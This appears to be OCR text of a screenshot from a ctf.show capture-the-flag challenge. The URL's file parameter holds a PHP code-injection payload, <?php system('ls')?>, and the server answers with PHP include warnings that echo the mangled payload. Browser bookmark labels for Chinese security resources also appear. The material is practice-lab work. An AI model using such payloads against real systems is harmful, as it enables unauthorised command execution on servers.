 628d7cf1-59e5-4101-91b9-ee4310c81090.challenge.ctf.show/?file=<?php%20system("ls")?>
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
Warning: include(<???? system("ls")?>): failed to open stream: No such file or directory in /var/www/html/index.php on line 20
Warning: include(): Failed opening '<???? system("ls")?>' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 20